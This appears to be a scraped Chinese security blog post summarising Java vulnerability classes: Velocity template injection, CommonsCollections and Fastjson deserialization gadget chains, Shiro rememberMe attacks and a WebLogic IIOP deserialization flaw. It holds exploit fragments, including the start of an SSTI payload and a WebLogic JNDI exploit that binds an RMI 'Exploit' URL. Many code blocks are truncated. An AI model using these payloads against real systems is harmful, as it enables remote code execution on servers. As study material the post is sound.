前言
这篇文章是一遍概述,浓缩性的文章,大致内容是将我研究的内容,回归总结。将分析文章总一个压缩在压缩性质的总结。尽可能保证用最简单话写最多的内容,都是自己的理解,如有错误还请谅解。所有的具体分析文章都在博客中,博客地址:https://summersec.github.io
SSTI 服务端模板注入
服务端模板注入漏洞普遍存在于使用某种模板引擎模板解析(翻译)和数据渲染,目的是渲染或者解析页面速度更快,更加便捷。
下面是Velocity模板引擎的SSTI漏洞Payload,很容易就发现Payload使用Java反射的知识。Velocity模板引擎语法加上Java反射配合,使用SSTI漏洞变成了可能。其实绝大多数情况下基本上SSTI服务端模板注入形成原因都是这样子,==模板语法+Java反射==。当然有些模板引擎会禁用底层JDK某些方法,当然Bypass就可以使用Java反射调用被禁用的某些底层类。
1 | q=1&&wt=velocity&v.template=custom&v.template.custom=#set($x='') |
CommonsCollections反序列化
目前commons-collections的反序列化漏洞主要以3和4(版本)为主流,3和4的利用方式也不同,Gadget链也不相同。
CommonsCollections3
BadAttributeValueExpException这个类是javax.management报下的一个异常处理类,是jdk自带的,无需依赖第三方。它继承了Serializable接口满足反序列化漏洞的条件,它只有一个值权限是private不可直接修改,但利用反射机制修改其权限来到达触发反序列化漏洞的目的。
1 | Gadget chain: |
下面一张图很完美解释了Transformer数组的功能,其实本质还是Java反射调用。
CommonsCollections4
PriorityQueue原本只是个优先队列,TemplatesImpl原本只是在xalan中的处理xml的模板实现,二者相互结合。先将恶意字节码通过修改字节码方式植入TemplatesImpl类中,然后用PriorityQueue类比较特性触发漏洞。
1 | Gadget chain: |

反序列化回显
defineclass异常回显
defineclass是java.lang.ClassLoader类下的一个类方法,将字节码转化为Class类。使用该类加载生成恶意的类字节码,恶意类里面包含着一个恶意命令然后使用异常回显出命令执行的结果。
1 | // 加载恶意类字节码 |
1 | // 恶意类 |
URLClassLoader远程加载文件回显
URLClassLoader是java.net下的类,继承了java.lang.Classloader类对象。URLClassLoader可以从远端或者本地加载jar/class文件。
实现代码
1 | public class demo { |
具体实现步骤Java反序列化回显解决方案
Fastjson反序列化
Fastjson在序列化的方法加入SerializerFeature.WriteClassName特征字段。序列化出来的结果会在开头加一个@type字段,值为进行序列化的类名。再将带有@type字段的序列化数据进行反序列化会得到对应的实例类对象。知道Fastjson这一特性,其他Fastjson反序列化细节部分就用下面两张图表示。
ps:这里这讨论最初的爆Fastjson反序列化漏洞
1 | /** |

Shiro反序列化
Shiro-550(Apache Shiro < 1.2.5)和Shiro-721( Apache Shiro < 1.4.2 )。这两个漏洞主要区别在于Shiro550使用已知密钥撞,后者Shiro721是使用登录后rememberMe={value}去爆破正确的key值进而反序列化,对比Shiro550条件只要有足够密钥库(条件比较低)、Shiro721需要登录(要求比较高鸡肋)。
Apache Shiro < 1.4.2默认使用AES/CBC/PKCS5Padding模式Apache Shiro >= 1.4.2默认使用AES/GCM/PKCS5Padding模式
简单来说流程就是将生成恶意Payload进行AES加密,然后Base64编码,然后以rememberMe={value}形式发送给服务器。服务器将valueBase64解码,然后将解码后数据进行AES解密,最后反序列化执行命令。1
2
3
4
5
6
7
8
9
10
11
12
13* Gadget chian:
* DefaultSecurityManager.resolvePrincipals()
* DefaultSecurityManager.getRememberedIdentity()
* AbstractRememberMeManager.getRememberedPrincipals()
* CookieRememberMeManager#getRememberedSerializedIdentity()
* AbstractRememberMeManager#getRememberedPrincipals()
* AbstractRememberMeManager.convertBytesToPrincipals()
* AbstractRememberMeManager.decrypt()
* AbstractRememberMeManager.deserialize()
* .....................
* ..........
*
*
Weblogic IIOP2551–反序列化
这个漏洞是Weblogic第一个IIOP协议反序列化漏洞,影响范围比较广。
- payload使用
com.bea.core.repackaged.springframework.transaction.jta.JtaTransactionManager,这是Spring framework 反序列化的漏洞其中之一。 - 参数可控触发反序列化漏洞
- 2551是第一个IIOP协议的反序列化漏洞,影响很大、范围很广。
- GIOP 标志
47 49 4f 501
2
3
4
5
6
7
8
9
10
11
12
13
14// payload
public static void main(String[] args) throws Exception {
String ip = "127.0.0.1";
String port = "7001";
Hashtable<String, String> env = new Hashtable<String, String>();
env.put("java.naming.factory.initial", "weblogic.jndi.WLInitialContextFactory");
env.put("java.naming.provider.url", String.format("iiop://%s:%s", ip, port));
Context context = new InitialContext(env);
JtaTransactionManager jtaTransactionManager = new JtaTransactionManager();
jtaTransactionManager.setUserTransactionName("rmi://127.0.0.1:1099/Exploit");
Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap("pwned", jtaTransactionManager), Remote.class);
context.bind("hello", remote);
}
1 | /** |



